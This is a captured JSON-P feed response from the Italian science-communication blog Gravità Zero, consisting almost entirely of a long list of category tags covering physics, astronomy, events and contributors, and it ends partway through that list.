

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gravita-zero.org/feeds/posts/default?alt=json-in-script&callback=jQuery11220699984782601164_1769299459781&_=1769299459782
body_size: 106184
content:
// API callback
jQuery11220699984782601164_1769299459781({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-135384033911065672"},"updated":{"$t":"2026-01-24T18:02:38.228+01:00"},"category":[{"term":"tecnologia"},{"term":"fisica"},{"term":"claudio pasqua"},{"term":"divulgazione scientifica"},{"term":"medicina"},{"term":"economia"},{"term":"Torino"},{"term":"astronomia"},{"term":"walter caputo"},{"term":"shutterstock"},{"term":"matematica"},{"term":"libri"},{"term":"astronautica"},{"term":"salute"},{"term":"tecnologie"},{"term":"biologia"},{"term":"news"},{"term":"spazio"},{"term":"lavoro"},{"term":"Nobel"},{"term":"informatica"},{"term":"carnevale della fisica"},{"term":"Scienza"},{"term":"chimica"},{"term":"nuove tecnologie"},{"term":"Massimo Auci"},{"term":"Luigina Pugno"},{"term":"astrofisica"},{"term":"NASA"},{"term":"innovazione"},{"term":"CERN"},{"term":"bufale"},{"term":"impresa"},{"term":"Google"},{"term":"milano"},{"term":"carnevale della matematica"},{"term":"donne e scienza"},{"term":"psicologia"},{"term":"Eventi"},{"term":"università"},{"term":"ESA"},{"term":"alimentazione"},{"term":"interior design"},{"term":"LHC"},{"term":"business"},{"term":"infn"},{"term":"ambiente"},{"term":"ricerca scientifica"},{"term":"ASI"},{"term":"Alice Della Puppa"},{"term":"Editoriale Scienza"},{"term":"corsi"},{"term":"scuola"},{"term":"politecnico di Torino"},{"term":"giovani ricercatori"},{"term":"Internet"},{"term":"Roma"},{"term":"ricerca"},{"term":"api torino"},{"term":"donne"},{"term":"statistica"},{"term":"video"},{"term":"recensioni"},{"term":"virus"},{"term":"ISS"},{"term":"Marco Grappeggia"},{"term":"apple"},{"term":"inaf"},{"term":"sicurezza"},{"term":"teatro"},{"term":"Rita Levi-Montalcini"},{"term":"Università di Torino"},{"term":"geologia"},{"term":"nanotecnologie"},{"term":"silvia caruso"},{"term":"vaccini"},{"term":"ITWIIN"},{"term":"app"},{"term":"evoluzione"},{"term":"aziende"},{"term":"startup"},{"term":"Luna"},{"term":"blog"},{"term":"cinema"},{"term":"concorso"},{"term":"social network"},{"term":"Rossella Coletto"},{"term":"clima"},{"term":"fantascienza"},{"term":"Carlo Ferri"},{"term":"droni"},{"term":"giornalismo"},{"term":"pseudoscienza"},{"term":"tv"},{"term":"web"},{"term":"Austinn Carrara"},{"term":"eset"},{"term":"Paolo Nespoli"},{"term":"imprese"},{"term":"comunicazione scientifica"},{"term":"energia"},{"term":"premio nobel"},{"term":"benedetta bianco"},{"term":"politica"},{"term":"premi"},{"term":"Scienzartambiente"},{"term":"Anno Internazionale dell'astronomia"},{"term":"Novartis"},{"term":"notte dei ricercatori"},{"term":"genere"},{"term":"teatro e scienza"},{"term":"trieste"},{"term":"Rashmi Sen"},{"term":"carnevale della chimica"},{"term":"premi nobel"},{"term":"sissa"},{"term":"Pordenone"},{"term":"paleontologia"},{"term":"premio"},{"term":"storia"},{"term":"Chiara Agresta"},{"term":"Università degli Studi di Torino"},{"term":"Youtube"},{"term":"cnr"},{"term":"influenza"},{"term":"tiziana brazzatti"},{"term":"Festival della Scienza"},{"term":"esof 2010"},{"term":"europa"},{"term":"influweb"},{"term":"makers"},{"term":"marketing"},{"term":"nuovi media"},{"term":"terremoto"},{"term":"Giuseppe Caramia"},{"term":"Piemonte"},{"term":"biodiversità"},{"term":"film"},{"term":"gravità zero"},{"term":"USA"},{"term":"giornalismo scientifico"},{"term":"miur"},{"term":"stazione spaziale internazionale"},{"term":"Convegni"},{"term":"IIT"},{"term":"Margherita Hack"},{"term":"Samantha Cristoforetti"},{"term":"bologna"},{"term":"charles darwin"},{"term":"ebook"},{"term":"giochi"},{"term":"ipad"},{"term":"iphone"},{"term":"marte"},{"term":"shuttle"},{"term":"yaroslav sergeyev"},{"term":"Enea"},{"term":"Genova"},{"term":"Napoli"},{"term":"bufala"},{"term":"cosmologia"},{"term":"elisabetta durante"},{"term":"gioco"},{"term":"stefano pigolotti"},{"term":"android"},{"term":"comunicazione"},{"term":"darwin"},{"term":"fotografia"},{"term":"giovani"},{"term":"gratis"},{"term":"rai"},{"term":"twitter"},{"term":"Solidworks"},{"term":"api"},{"term":"biotecnologie"},{"term":"facebook"},{"term":"pseudoscienze"},{"term":"star trek"},{"term":"supermoney"},{"term":"telethon"},{"term":"Maria Rosa Menzio"},{"term":"Nature"},{"term":"Terra"},{"term":"arte"},{"term":"bridges to italy"},{"term":"cattiva scienza in tv"},{"term":"città della scienza"},{"term":"dinosauri"},{"term":"disti"},{"term":"dr.ssa Luigina Pugno"},{"term":"esof"},{"term":"musica"},{"term":"neuroscienze"},{"term":"sport"},{"term":"valentino berruti"},{"term":"viaggi e scienza"},{"term":"zanichelli editore"},{"term":"Festival della Matematica"},{"term":"appuntamenti"},{"term":"barack obama"},{"term":"design"},{"term":"divulgazione"},{"term":"musei"},{"term":"museo"},{"term":"observa"},{"term":"richard feynman"},{"term":"rosetta"},{"term":"Ecologia"},{"term":"Firenze"},{"term":"Immaginario Scientifico"},{"term":"Zanichelli"},{"term":"accademia delle scienze"},{"term":"bambini"},{"term":"chimicare"},{"term":"gare e concorsi"},{"term":"meccanica quantistica"},{"term":"scuole"},{"term":"stampa 3D"},{"term":"storia della scienza"},{"term":"wired"},{"term":"2013"},{"term":"Science"},{"term":"Stephen Hawking"},{"term":"anno internazionale della chimica"},{"term":"bergamo"},{"term":"computer"},{"term":"cucina"},{"term":"ecommerce"},{"term":"en"},{"term":"epc editore"},{"term":"fabiana luise"},{"term":"farmacia"},{"term":"galileo galilei"},{"term":"ipazia"},{"term":"isi"},{"term":"marina dimattia"},{"term":"società"},{"term":"unesco"},{"term":"universita di torino"},{"term":"Cina"},{"term":"Festival"},{"term":"Piero Angela"},{"term":"Pisa"},{"term":"Telmo Pievani"},{"term":"agency Torino"},{"term":"artedas"},{"term":"einstein"},{"term":"estate inpsieme"},{"term":"expo"},{"term":"frascati scienza"},{"term":"ginevra"},{"term":"giovanni bignami"},{"term":"higgs"},{"term":"ibm"},{"term":"industria"},{"term":"ingegneria"},{"term":"nestlé"},{"term":"robotica"},{"term":"space shuttle"},{"term":"terremoti"},{"term":"view conference"},{"term":"Aeronautica"},{"term":"Fest"},{"term":"Luca Parmitano"},{"term":"Rosa Maria Mistretta"},{"term":"Trento"},{"term":"animali"},{"term":"auto"},{"term":"banche"},{"term":"benessere"},{"term":"big data"},{"term":"carnaval de la fisica"},{"term":"cellule staminali"},{"term":"dentista"},{"term":"elon musk"},{"term":"eu"},{"term":"festival delle scienze"},{"term":"feynman"},{"term":"foibe"},{"term":"formazione"},{"term":"frascati"},{"term":"ict"},{"term":"le scienze"},{"term":"meteorologia"},{"term":"mondoerre"},{"term":"radio"},{"term":"richard branson"},{"term":"riviste"},{"term":"3d"},{"term":"Comune di Pordenone"},{"term":"archeologia"},{"term":"cioccolato"},{"term":"codice edizioni"},{"term":"colore"},{"term":"concorsi"},{"term":"conferenze"},{"term":"dinosauro Antonio"},{"term":"editoria"},{"term":"expo 2015"},{"term":"fablab"},{"term":"farmaci"},{"term":"finanziamenti"},{"term":"genetica"},{"term":"giorgio parisi"},{"term":"giovanni bona"},{"term":"ig nobel"},{"term":"l'oreal"},{"term":"mostre"},{"term":"perugia"},{"term":"philae"},{"term":"pmi"},{"term":"podcast"},{"term":"premio lagrange"},{"term":"relatività"},{"term":"salone del libro di torino"},{"term":"sanità"},{"term":"scienze naturali"},{"term":"viaggi"},{"term":"walter moladori"},{"term":"web 2.0"},{"term":"2009"},{"term":"2014"},{"term":"Arduino"},{"term":"Doodle"},{"term":"Fondazione ISI"},{"term":"Ilaria Capua"},{"term":"Leopoldo Benacchio"},{"term":"MUSE"},{"term":"april fool"},{"term":"arscientia"},{"term":"autismo"},{"term":"cad"},{"term":"carneval della fisica"},{"term":"casa"},{"term":"cultura"},{"term":"digitale"},{"term":"donne e tecnologia"},{"term":"eclissi"},{"term":"elena cattaneo"},{"term":"energie rinnovabili"},{"term":"estetica"},{"term":"fake news"},{"term":"festival delle scienze di roma"},{"term":"gender"},{"term":"mobile"},{"term":"open source"},{"term":"premio galileo"},{"term":"rudi matematici"},{"term":"software"},{"term":"stampa3D"},{"term":"sunday science"},{"term":"teoria della complessità"},{"term":"tesla"},{"term":"università popolare degli studi di milano"},{"term":"veterinaria"},{"term":"violenza"},{"term":"2015"},{"term":"Anna Picchi"},{"term":"Bosone di Higgs"},{"term":"Europa e giovani"},{"term":"Istruzione"},{"term":"Italia"},{"term":"Milano Bicocca"},{"term":"Padova"},{"term":"Piergiorgio Odifreddi"},{"term":"TED"},{"term":"UK"},{"term":"antonio fago"},{"term":"apogeo editore"},{"term":"bando"},{"term":"brexit"},{"term":"buchi neri"},{"term":"cancro"},{"term":"concorso fotografico"},{"term":"corriere della sera"},{"term":"eccellenze al femminile"},{"term":"entomologia"},{"term":"famelab"},{"term":"fiera"},{"term":"fiera internazionale del libro"},{"term":"fondazione golinelli"},{"term":"giappone"},{"term":"gossip"},{"term":"inrim"},{"term":"luce"},{"term":"mare"},{"term":"mondadori education"},{"term":"nanoforum"},{"term":"notte europea dei ricercatori"},{"term":"onde gravitazionali"},{"term":"pesce d'aprile"},{"term":"phoenix travel"},{"term":"puglia"},{"term":"rivista"},{"term":"salone del libro"},{"term":"seo"},{"term":"serie tv"},{"term":"settimana della scienza"},{"term":"sociologia"},{"term":"stampanti 3D"},{"term":"statistica e probabilità"},{"term":"steve jobs"},{"term":"universita"},{"term":"università popolare di milano"},{"term":"vittoria colizza"},{"term":"Agorà Scienza"},{"term":"Albert Einstein"},{"term":"Associazione Levi-Montalcini"},{"term":"Baobab libreria dei ragazzi"},{"term":"Catalina Curceanu"},{"term":"Como"},{"term":"Dante Bianchi"},{"term":"Effequ edizioni"},{"term":"Fabio De Sicot"},{"term":"Gabriella Bernardi"},{"term":"Interviste"},{"term":"Lecce"},{"term":"Lisa Vozza"},{"term":"Piero Bianucci"},{"term":"UE"},{"term":"agora"},{"term":"architettura"},{"term":"azienda"},{"term":"bari"},{"term":"bergamo scienza"},{"term":"bioupper"},{"term":"bocconi"},{"term":"bolzano"},{"term":"botanica"},{"term":"caccia al fotone"},{"term":"california"},{"term":"cervello"},{"term":"cometa"},{"term":"corsi di interior design"},{"term":"corso"},{"term":"curiosità"},{"term":"disinformazione"},{"term":"donna e scienza"},{"term":"donne innovatrici"},{"term":"esame di maturità"},{"term":"esperimenti scientifici"},{"term":"evoluzionismo"},{"term":"farmaceutica"},{"term":"farmacologia"},{"term":"finanza"},{"term":"food"},{"term":"giochi matematici"},{"term":"grafene"},{"term":"imprenditori"},{"term":"inps"},{"term":"intelligenza artificiale"},{"term":"itaca"},{"term":"ivrea"},{"term":"letteratura"},{"term":"neutrini"},{"term":"ogm"},{"term":"parigi"},{"term":"probabilità"},{"term":"prometeo"},{"term":"radio 3"},{"term":"ragazzi"},{"term":"razzismo"},{"term":"referendum"},{"term":"roberto vittori"},{"term":"roma drone expo\u0026show"},{"term":"scie chimiche"},{"term":"scienze"},{"term":"serate astronomiche"},{"term":"smartphone"},{"term":"spacex"},{"term":"top"},{"term":"trieste next"},{"term":"venezia"},{"term":"virgin"},{"term":"vita extraterrestre"},{"term":"vulcanologia"},{"term":"2010"},{"term":"300passi"},{"term":"Bridge Theory"},{"term":"Carl Sagan"},{"term":"Coelum"},{"term":"Commissione Europea"},{"term":"DNA"},{"term":"Fabiola Gianotti"},{"term":"Federico Taddia"},{"term":"Fiere"},{"term":"Fondazione CRT"},{"term":"Hubble Space Telescope"},{"term":"Isola d'Elba"},{"term":"Monza"},{"term":"Pavia"},{"term":"SolidWorks 2018"},{"term":"Spagna"},{"term":"Stefano Moriggi"},{"term":"Turchia"},{"term":"UAI"},{"term":"Umberto Eco"},{"term":"Università degli Studi di Milano"},{"term":"Veneto"},{"term":"acqua"},{"term":"africa"},{"term":"agenzia spaziale italiana"},{"term":"alessandra Luchini"},{"term":"alzheimer"},{"term":"apr"},{"term":"arte e scienza"},{"term":"astronatica"},{"term":"augmented reality"},{"term":"bianca dellepiane"},{"term":"bioarchitettura"},{"term":"black-hole"},{"term":"blog scientifici"},{"term":"blogger"},{"term":"brian cox"},{"term":"brian may"},{"term":"bullismo"},{"term":"cagliari"},{"term":"carnaval de la matematica"},{"term":"cassini"},{"term":"coronavirus"},{"term":"creative commons"},{"term":"crisi"},{"term":"davide rizza"},{"term":"dentisti"},{"term":"didattica"},{"term":"donna"},{"term":"ebola"},{"term":"eclissi di sole"},{"term":"elettronica"},{"term":"elezioni"},{"term":"featured"},{"term":"filosofia"},{"term":"fisiologia"},{"term":"gabriele lolli"},{"term":"governo"},{"term":"gravedad cero"},{"term":"hacker"},{"term":"i3p"},{"term":"illusioni ottiche"},{"term":"insetti"},{"term":"iot"},{"term":"ipod"},{"term":"laurea"},{"term":"lingua"},{"term":"londra"},{"term":"marsilio editori"},{"term":"master"},{"term":"matefitness"},{"term":"matemagica"},{"term":"matematica. claudio pasqua"},{"term":"materia oscura"},{"term":"matteo renzi"},{"term":"medaglia fields"},{"term":"microsoft"},{"term":"minerali"},{"term":"misure"},{"term":"modello standard"},{"term":"notte dei ricercatori 2014"},{"term":"notte dei ricercatori 2015"},{"term":"omosessualità"},{"term":"online"},{"term":"otranto"},{"term":"perseidi"},{"term":"planetario"},{"term":"politecnico"},{"term":"politecnico di Milano"},{"term":"roma drone conference"},{"term":"scienze dello spazio"},{"term":"scuola di otranto"},{"term":"servizi"},{"term":"shutter stock"},{"term":"sicurezza informatica"},{"term":"sistemi complessi"},{"term":"skills empowerrment"},{"term":"sole"},{"term":"staminali"},{"term":"telefono"},{"term":"the big bang theory"},{"term":"trump"},{"term":"universita popolare di milano"},{"term":"viral marketing"},{"term":"vulcani"},{"term":"Ötzi"},{"term":"2016"},{"term":"Alenia"},{"term":"Andrea Valente"},{"term":"Antonio Lo Campo"},{"term":"BBC"},{"term":"Bosone"},{"term":"Chiara Sartori"},{"term":"Cile"},{"term":"Cristiano Dal sasso"},{"term":"Di Renzo editore"},{"term":"Edoardo Boncinelli"},{"term":"Fabio Pagan"},{"term":"Fabrizio Zucchini"},{"term":"Felix Baumgartner"},{"term":"Festival Scienza Genova"},{"term":"Fields"},{"term":"Filosofia della scienza"},{"term":"Gabrielle Giffords"},{"term":"Giove"},{"term":"Giulio Giorello"},{"term":"Google glass"},{"term":"Guido Cossard"},{"term":"Insegnamento"},{"term":"Lucy"},{"term":"Maiani"},{"term":"Museo Regionale di Scienze Naturali"},{"term":"National Geographic"},{"term":"Nicla vassallo"},{"term":"Nobel medicina"},{"term":"PLANCK"},{"term":"Palermo"},{"term":"Russia"},{"term":"SDO"},{"term":"Sironi Editore"},{"term":"TEdx"},{"term":"Tablet"},{"term":"Unione Europea"},{"term":"Università Milano-Bicocca"},{"term":"alberto angela"},{"term":"alessandro vespignani"},{"term":"apollo 11"},{"term":"archimede"},{"term":"arte scienza e impresa"},{"term":"artigianato"},{"term":"atmosfera"},{"term":"austin carrara"},{"term":"bambino"},{"term":"banca"},{"term":"banchette"},{"term":"bandi"},{"term":"barbara de tommaso"},{"term":"biochimica"},{"term":"biotecnologia"},{"term":"borse di studio"},{"term":"calcolo delle probabilità"},{"term":"cambiamenti climatici"},{"term":"carlo rubbia"},{"term":"carneval de la fisica"},{"term":"carnevale della biodiversità"},{"term":"cellulari"},{"term":"cineca"},{"term":"climate change"},{"term":"color consultant"},{"term":"color design"},{"term":"contabilità"},{"term":"cop21"},{"term":"cosmo"},{"term":"costante di Planck"},{"term":"covid-19"},{"term":"coworking"},{"term":"cucina molecolare"},{"term":"curiosity"},{"term":"dialoghi arscientia"},{"term":"didattica delle scienze"},{"term":"dvd"},{"term":"enrico bellone"},{"term":"enrico fermi"},{"term":"enzo marinari"},{"term":"esobiologia"},{"term":"expocasa"},{"term":"festival della mente"},{"term":"festival dello spazio"},{"term":"filantropia"},{"term":"fisica statistica"},{"term":"garr"},{"term":"geometria"},{"term":"giovediscienza"},{"term":"green"},{"term":"gribaudo editore"},{"term":"incubatore di imprese"},{"term":"indovina chi"},{"term":"internazionalizzazione"},{"term":"invenzioni"},{"term":"investimenti"},{"term":"kary mullis"},{"term":"la stampa"},{"term":"leonardo"},{"term":"luca leuzzi"},{"term":"malattie rare"},{"term":"marina militare"},{"term":"massimo banzi"},{"term":"maturità"},{"term":"meteorite"},{"term":"micro-black-hole"},{"term":"ministero"},{"term":"moda"},{"term":"modena"},{"term":"mondadori"},{"term":"mostra"},{"term":"museo della scienza"},{"term":"musk"},{"term":"natura"},{"term":"netflix"},{"term":"novax"},{"term":"nutrizione"},{"term":"open innovation"},{"term":"oxicoa"},{"term":"pandemia"},{"term":"planetologia"},{"term":"plank"},{"term":"prato"},{"term":"premio itwiin"},{"term":"privacy"},{"term":"radio3 scienza"},{"term":"realtà virtuale"},{"term":"regno unito"},{"term":"riccardo luna"},{"term":"rifiuti"},{"term":"rita assogna"},{"term":"roberto cingolani"},{"term":"roma drone"},{"term":"science to business"},{"term":"scienza in piazza"},{"term":"shuttestock"},{"term":"siae"},{"term":"sicilia"},{"term":"sorgenti dipolari"},{"term":"stabilo"},{"term":"stampa"},{"term":"storia della fisica"},{"term":"studio"},{"term":"tecnoologia"},{"term":"thales alenia space"},{"term":"the premio award"},{"term":"topologia"},{"term":"toscana"},{"term":"tullio de mauro"},{"term":"tullio regge"},{"term":"tumori"},{"term":"ufficio stampa"},{"term":"unito"},{"term":"vikyanna"},{"term":"virgin galactic"},{"term":"wikipedia"},{"term":"zoologia"},{"term":".mau."},{"term":"25 dicembre"},{"term":"3d printing"},{"term":"Ada Guglielmino"},{"term":"Alan Turing"},{"term":"Aldo Piombino"},{"term":"Amedeo Balbi"},{"term":"Annarita Ruberto"},{"term":"Associazione Meteoriti Italia"},{"term":"Asteroidi"},{"term":"Astrobiologia"},{"term":"BBC Knowledge"},{"term":"C. Moore"},{"term":"CMS"},{"term":"Connet"},{"term":"D.NAMICA"},{"term":"Daniele Gouthier"},{"term":"Davide Borra"},{"term":"EUWIIN"},{"term":"Estate INPSieme 2018"},{"term":"FISS"},{"term":"Fisica dello spazio"},{"term":"Fisica dualismo"},{"term":"Fondazione Umberto Veronesi"},{"term":"Formicablu"},{"term":"George Smoot"},{"term":"Giorgio Vallortigara"},{"term":"Gravidanza"},{"term":"Himalaya"},{"term":"Il sole 24 ore"},{"term":"Instar libri"},{"term":"Iran"},{"term":"Isaac Newton"},{"term":"Lego"},{"term":"Luigi Corvino"},{"term":"Mark Kelly"},{"term":"Mercurio"},{"term":"Missioni Apollo"},{"term":"Monica Marelli"},{"term":"Moon"},{"term":"New York"},{"term":"OPERA"},{"term":"OrCad"},{"term":"Piccin Editore"},{"term":"Quotidiano Piemontese"},{"term":"Rita Levi Montalcini"},{"term":"Rosalind Franklin"},{"term":"SETI"},{"term":"San Marino"},{"term":"Scientific American"},{"term":"Start Cup"},{"term":"Svizzera"},{"term":"Udine"},{"term":"Verona"},{"term":"Voyager"},{"term":"ada lovelace"},{"term":"adecco"},{"term":"agricoltura"},{"term":"aids"},{"term":"airc"},{"term":"airicerca"},{"term":"algoritmi"},{"term":"amazon"},{"term":"anatomia"},{"term":"animalisti"},{"term":"animazione"},{"term":"anno internazionale della luce"},{"term":"anpi"},{"term":"antimateria"},{"term":"antivirus"},{"term":"antropologia"},{"term":"argotec"},{"term":"askatasuna"},{"term":"asteroide"},{"term":"astrologia"},{"term":"atlas"},{"term":"atronautica"},{"term":"automotive"},{"term":"avatar"},{"term":"barabasi"},{"term":"bellezza"},{"term":"bill gates"},{"term":"biologia marina"},{"term":"biomedicina"},{"term":"business intelligence"},{"term":"c1v edizioni"},{"term":"caffè"},{"term":"calcio"},{"term":"cambiamento climatico"},{"term":"cambio climatico"},{"term":"carnevale dei libri di scienza"},{"term":"carocci editore"},{"term":"casio"},{"term":"catania"},{"term":"centroscienza"},{"term":"class tv"},{"term":"cloud"},{"term":"comonext"},{"term":"complotti"},{"term":"computer grafica"},{"term":"comunicazione della scienza"},{"term":"creatività"},{"term":"cuore"},{"term":"cyberbullismo"},{"term":"daniela piazza editore"},{"term":"dario bressanini"},{"term":"dati"},{"term":"denti"},{"term":"differenze di genere"},{"term":"dislessia"},{"term":"dsa"},{"term":"economia sotto l'ombrellone"},{"term":"ecosostenibilità"},{"term":"edison"},{"term":"educational"},{"term":"effequ"},{"term":"elearning"},{"term":"elena del conte"},{"term":"elettromagnetismo"},{"term":"emdr"},{"term":"endeavour"},{"term":"energia nucleare"},{"term":"epistemologia"},{"term":"equazione di drake"},{"term":"esopianeti"},{"term":"exploratorium"},{"term":"festa della matematica"},{"term":"fibonacci"},{"term":"fine del mondo"},{"term":"francesco romano"},{"term":"franco carlini"},{"term":"futuro"},{"term":"gallarate"},{"term":"garden design"},{"term":"gas"},{"term":"giornata internazionale della donna"},{"term":"giovanni filocamo"},{"term":"giovedì scienza"},{"term":"grafica"},{"term":"gravità"},{"term":"grossone"},{"term":"halloween"},{"term":"hiv"},{"term":"human technopole"},{"term":"humor"},{"term":"ideaTRE60"},{"term":"idis"},{"term":"industria 4.0"},{"term":"influenza A"},{"term":"infografica"},{"term":"internet delle cose"},{"term":"interstellar"},{"term":"intervista"},{"term":"invalsi"},{"term":"ipnosi"},{"term":"isis"},{"term":"italiano"},{"term":"ius soli"},{"term":"keplero"},{"term":"l'Aquila"},{"term":"l'oceano di plastica"},{"term":"l'oreal italia"},{"term":"large hadron collider"},{"term":"libro"},{"term":"limerick"},{"term":"logopedia"},{"term":"lro"},{"term":"lunar reconnaissance orbiter"},{"term":"magazine"},{"term":"marco del conte"},{"term":"marcos y marcos"},{"term":"marie curie"},{"term":"mathesis"},{"term":"maya"},{"term":"meccanica"},{"term":"meccanica quantisitica"},{"term":"medicina rigenerativa"},{"term":"meningite"},{"term":"meteo"},{"term":"meteore"},{"term":"meteoriti"},{"term":"missione Kepler"},{"term":"mit"},{"term":"montagna"},{"term":"mummia"},{"term":"museo di scienze naturali di torino"},{"term":"museo egizio"},{"term":"museo scienze naturali"},{"term":"nestle"},{"term":"neurologia"},{"term":"nobel 2010"},{"term":"nova ars medica"},{"term":"nucleare"},{"term":"odifreddi"},{"term":"ora legale"},{"term":"orion"},{"term":"oscar pavan"},{"term":"osservatorio"},{"term":"pandora"},{"term":"pavimenti in resina"},{"term":"pcr"},{"term":"pi greco"},{"term":"pizza"},{"term":"plutone"},{"term":"pordenonelegge.it"},{"term":"programma itaca"},{"term":"publiredazionale"},{"term":"racconti"},{"term":"recensione"},{"term":"regali"},{"term":"reti"},{"term":"reti complesse"},{"term":"rischio"},{"term":"risparmio energetico"},{"term":"robot"},{"term":"rossano"},{"term":"sandro natalini"},{"term":"saturno"},{"term":"save the children"},{"term":"science writing"},{"term":"sclerosi multipla"},{"term":"second life"},{"term":"seminario"},{"term":"set"},{"term":"sicurezza sul lavoro"},{"term":"silicon valley"},{"term":"social media"},{"term":"soundreef"},{"term":"sperimentazione animale"},{"term":"stage"},{"term":"stampante 3d"},{"term":"star Wars"},{"term":"stazione spaziale inernazionale"},{"term":"stem"},{"term":"tab edizioni"},{"term":"tecnolgia"},{"term":"telefonia"},{"term":"telelavoro"},{"term":"tempo"},{"term":"teoria della relatività"},{"term":"teoria delle reti"},{"term":"terrorismo"},{"term":"the economist"},{"term":"timelapse"},{"term":"trasferimento tecnologico"},{"term":"truffe"},{"term":"umberto guidoni"},{"term":"universita di milano"},{"term":"università della calabria"},{"term":"vicenza"},{"term":"viet nam"},{"term":"villaggio globale"},{"term":"web marketing"},{"term":"webinar"},{"term":"wi-fi"},{"term":"windows"},{"term":"women"},{"term":"yuri gagarin"},{"term":"zichichi"},{"term":"#thedress"},{"term":"100"},{"term":"2010 Anno internazionale della Biodiveristà"},{"term":"2012"},{"term":"2012 DA 14"},{"term":"3dprinthub"},{"term":"8 marzo"},{"term":"AI"},{"term":"Accenture"},{"term":"Aerospazio"},{"term":"Agenzia Spaziale Europa"},{"term":"Alessandro Calderoni"},{"term":"Andrea Tintori"},{"term":"Antonio Paolacci"},{"term":"Arthur Clarke"},{"term":"Asia"},{"term":"Atenei piemontesi"},{"term":"Casa Darwin"},{"term":"Chiara Ceci"},{"term":"Chris Anderson"},{"term":"Claudia Bordese"},{"term":"Claudio Magris"},{"term":"Compleanno"},{"term":"Copenaghen"},{"term":"CreativaMente"},{"term":"D.lgs. n. 81\/2008"},{"term":"Daniela Ducato"},{"term":"Daniele De Grandis"},{"term":"Darwin Day"},{"term":"Dimattia Marina"},{"term":"ELSEVIER"},{"term":"Eleonora Materazzini"},{"term":"Elisabetta Tola"},{"term":"Emilia Romagna"},{"term":"Emilio Sassone Corsi"},{"term":"English"},{"term":"Erasmus"},{"term":"Etna"},{"term":"Festival Scienza Genova 2009"},{"term":"Festival dell'energia"},{"term":"Filippo Cerri"},{"term":"Finmeccanica"},{"term":"Flavia Zucco"},{"term":"Florida"},{"term":"Forza di Coriolis"},{"term":"G-Zero"},{"term":"G7"},{"term":"GSSI"},{"term":"Galapagos"},{"term":"Gianfranco Curletti"},{"term":"Gruppo Scuole"},{"term":"Guido Barbujani"},{"term":"Heisenberg"},{"term":"Hera"},{"term":"IGF"},{"term":"INGV"},{"term":"ISO"},{"term":"IgNobel"},{"term":"Islanda"},{"term":"JPL"},{"term":"Jurij Gagarin"},{"term":"Kazakistan"},{"term":"LCROSS"},{"term":"LED"},{"term":"LIGO"},{"term":"LIS"},{"term":"Laetoli"},{"term":"Leonardo Da Vinci"},{"term":"Liliana Frusteri"},{"term":"Lisa Randall"},{"term":"Lombardia"},{"term":"London"},{"term":"Los Angeles"},{"term":"Luca De Biase"},{"term":"Luigi Fabbris"},{"term":"Luiss"},{"term":"Marco Cameriero"},{"term":"Marco Cattaneo"},{"term":"Maria Caramelli"},{"term":"Mars 500"},{"term":"Maurizio Codogno"},{"term":"Michael F. Atiyah"},{"term":"Michele Filannino"},{"term":"Mondi in muta"},{"term":"Museo delle scienze di Trento"},{"term":"Museo di Storia Naturale di Milano"},{"term":"NEO"},{"term":"Nazioni Unite"},{"term":"Next"},{"term":"Nico Pitrelli"},{"term":"Norvegia"},{"term":"Novegro"},{"term":"OGS Trieste"},{"term":"OMS"},{"term":"OdisseoSpace"},{"term":"OilProject"},{"term":"OsX Yosemite"},{"term":"PNBOX Studios"},{"term":"Paola Ronco"},{"term":"Per non scoprirlo mangiando"},{"term":"Perugia Science Fest"},{"term":"Peter Atkins"},{"term":"Pianeta galileo"},{"term":"Pianeti extrasolari"},{"term":"Pinerolo"},{"term":"Ponte alle Grazie"},{"term":"Premio Tommasetti"},{"term":"Profumo"},{"term":"Radio 